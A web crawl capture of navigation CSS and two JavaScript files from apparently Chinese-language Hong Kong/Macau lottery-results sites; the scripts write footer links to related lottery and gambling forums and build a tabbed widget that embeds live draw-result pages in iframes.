.dh1 a { width: 100%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh1 a:hover { background: #FFFAF3; }

.dh2 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh2 a:nth-child(5n+1) { border-left: 0; }
.dh2 a { width: 50%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh2 a:hover { background: #FFFAF3; }

.dh3 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh3 a:nth-child(5n+1) { border-left: 0; }
.dh3 a { width: 33%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh3 a:hover { background: #FFFAF3; }

.dh4 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh4 a:nth-child(5n+1) { border-left: 0; }
.dh4 a { width: 25%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh4 a:hover { background: #FFFAF3; }

.dh5 { overflow: hidden; width: 100%; margin-bottom: -1px;}
.dh5 a:nth-child(5n+1) { border-left: 0; }
.dh5 a { width: 20%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh5 a:hover { background: #FFFA3; }


--- FILE ---
content_type: application/javascript
request_url: http://www.smcp.pw/css/js/1_dz5.js
body_size: 1072
content:
document.write('<div class="cgi-foot-links">');
document.write('<ul class="clearfix">');
document.write('<li><a id="fixedNavKjZs" href="https://am.5txw.com"><span class="cfl1"></span>澳料</a></li>');
document.write('<li><a id="fixedNavKjZs" href="https://wap.aczl.cc/am_default.aspx"><span class="cfl2"></span>澳图</a></li>');
document.write('<li class="cfl-more"><a href="javascript:toggleCgiFootMore();" target="_self">更多</a></li>');
document.write('<li><a id="fixedNavKjZl" href="https://gc.hm68.cc/xg_default.aspx"><span class="cfl3"></span>港图</a></li>');
document.write('<li><a id="fixedNavTk" href="https://www.aczl.cc/gc.aspx"><span class="cfl4"></span>港料</a></li>');
document.write('</ul>');
document.write('</div>');
document.write('<div class="cgi-foot-more" id="cgiFootMore"><ul class="clearfix">');
document.write('<li><a href="https://www.5txw.com">天下彩票</a></li>');
document.write('<li><a href="https://www.014956.xyz">横财富</a></li>');
document.write('<li><a href="https://www.aczl.cc">港澳彩坛</a></li>');
document.write('<li><a href="https://www.014968.xyz">开奖网</a></li>');
document.write('<li><a href="https://www.hm68.cc">惠民论坛</a></li>');
document.write('<li><a href="https://hm56.cc/hz.html">惠泽彩票</a></li>');
document.write('<li><a href="https://www.014923.xyz">彩霸王</a></li>');
document.write('<li><a href="https://www.smcp.pw">神马彩票</a></li>');
document.write('<li><a href="https://wap.hm68.cc">金彩网</a></li>');
document.write('<li><a href="http://www.kjct.pw">开奖彩坛</a></li>');
document.write('<li><a href="http://wap.5txw.com">星彩彩票</a></li>');
document.write('<li><a href="https://www.014950.xyz">赌侠网</a></li>');
document.write('<li><a href="https://www.014956.xyz/cs2.aspx">天空彩票</a></li>');
document.write('<li><a href="https://www.hm56.cc">天下网</a></li>');
document.write('<li><a href="https://www.aczl.cc/gc.aspx">水果论坛</a></li>');
document.write('</ul></div>');

if(typeof jQuery == 'undefined'){
  var script = document.createElement("script");
  script.type = "text/javascript";
  script.src = "https://code.jquery.com/jquery-2.0.0.min.js";
  document.body.appendChild(script);
}

var _locationHref = location.href;
if(_locationHref.indexOf("/zs.html")>-1){
    fixedNavKjZs.className =  fixedNavKjZs.className + ' hover';
}else if(_locationHref.indexOf("/news.html")>-1){
    fixedNavKjZl.className =  fixedNavKjZl.className + ' hover';
}else if(_locationHref.indexOf("/paper/")>-1){
    fixedNavTk.className =  fixedNavTk.className + ' hover';
}else if(_locationHref.indexOf(".htm")==-1||_locationHref.indexOf("/index/")>-1){
    fixedNavIndex.className =  fixedNavIndex.className + ' hover';
}

function toggleCgiFootMore(){
  $("#cgiFootMore").toggle();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.014956.xyz/js/gjp/kj.js
body_size: 2035
content:
document.write(`
<style>
.KJ-TabBox { height: 180px; overflow: hidden; color:#333; background: #fff; font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;}
.KJ-TabBox ul,.KJ-TabBox li{margin:0;list-style:none;padding:0;border:0;font-size: 18px;}
.KJ-TabBox ul { display: flex; height: 36px; padding: 8px 0 0 8px; box-sizing: border-box; border-bottom: solid 2px #FFF;}
.KJ-TabBox li{ flex: 1; height: 26px; line-height: 26px; margin-right: 8px; text-align: center; border-radius: 4px; background: #eee; cursor: pointer;}
.KJ-TabBox li.cur{ color: #fff; background: #FF9900;}
.KJ-TabBox li:nth-child(1).cur { background: #1FB61D;}
.KJ-TabBox li:nth-child(2).cur { background: #E71607;}
.KJ-TabBox li:nth-child(3).cur { background: #2389E9;}
.KJ-TabBox li:nth-child(4).cur { background: #B907C1;}
.KJ-TabBox div{display:none;}
.KJ-TabBox div.cur{display:block!important;}
.KJ-TabBox .KJ-IFRAME{}
@media screen and (max-width: 650px) {
.KJ-TabBox ul,.KJ-TabBox li { font-size: 17px;}
}

</style>
<div class="KJ-TabBox">
    <ul><li data-opt="{'color':'#ffffff','url':'https://wap.aczl.cc/bmjg.aspx','height':170}">
   香港直播开奖
    </li><li data-opt="{'color':'#ffffff','url':'https://akj.aczl.cc/bmjg.aspx','height':170}">
    澳门直播开奖
    </li></ul>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
</div>
`);

var KJTB ={
	$(str){return document.querySelector(str);},
	init(str){
		var that = this;
		var dom = this.$(str);
		dom.addEventListener("click",function(e){
			var el = e.target;
			if(el.tagName != "LI"||el.className=="cur")return;
			var ind = that.index(el);
			var nodes = dom.querySelectorAll("li");
			for(var item of nodes){
				item.removeAttribute("style");
				item.removeAttribute("class");
			}
			el.className="cur";
			nodes = dom.querySelectorAll("div");
			for(var item of nodes){
				if(item.getAttribute("class")=="cur") that.leave(item);
				item.removeAttribute("style");
				item.removeAttribute("class");
			}					
			var node = that.getEl(dom,ind,"DIV");
			node.className="cur";
			that.cur(dom,el,node);
		});
		var node = that.getEl(dom.querySelector("UL"),0,"LI");
		node.click();
		[[document,"DOMContentLoaded"],[window,"resize"]].forEach((item,index,self)=>{
			var removeEl=(id)=>{
				try{
					var ifr = document.getElementById(id);
					ifr.parentNode.removeChild(ifr);
				}catch(e){}
			};
			var insert = (id,str)=>{
				var dom = document.createElement("style");
				dom.id = id;
				dom.innerHTML = str;
				document.head.appendChild(dom);			
			}
			item[0].addEventListener(item[1],function(){
				removeEl("kj-iframe-css");
				var w = window.screen.availWidth;
				if(w<=650 && w>500){
					insert("kj-iframe-css",".KJ-IFRAME{height:170px;}");
				}else if(w<=500 && w>450){
					insert("kj-iframe-css",".KJ-IFRAME{height:150px;}");
				}else if(w<=450 && w>350){
					insert("kj-iframe-css",".KJ-IFRAME{height:140px;}");
				}else if(w<=350){
					insert("kj-iframe-css",".KJ-IFRAME{height:130px;}");
				}
			},false);
		});
	},
	cur(dom,el,node){
		var that = this;
		var data = el.getAttribute('data-opt');
		data = JSON.parse(data.replace(/'/g,"\""));
		el.style.color = data["color"];
		el.style.borderColor = data["color"];
		node.style.borderColor = data["color"];

		var tid = node.getAttribute("_tid");
		if(tid){
			clearTimeout(parseInt(tid));
			node.removeAttribute("_tid");
			return;
		}
		node.innerHTML = `
			<iframe class="KJ-IFRAME" src="${data["url"]}" width="100%" height="${data["height"]}" frameborder="0" scrolling="no"></iframe>
		`;
	},
	leave(item){
		var that = this;
		function remove(el){
			this.id = setTimeout(()=>{								
						if(!el.getAttribute("_tid")) return;
						el.removeAttribute("_tid");
						el.innerHTML="";
					},1000*10);
			el.setAttribute("_tid",this.id);
		}
		new remove(item);
	},
	index(el,tag){
		var node = el.parentNode.childNodes;
		var index = -1;
		for(var item of node){
			(tag) ? (tag==item.tagName) && index++ : index++;
			if (item===el) return index;
		}
		return index;
	},
	getEl(el,index,tag){
		var i = -1;
		for(var item of el.childNodes){
			(tag) ? (tag==item.tagName) && i++ : i++;
			if(index==i) return item;
		}
	}
};
KJTB.init(".KJ-TabBox");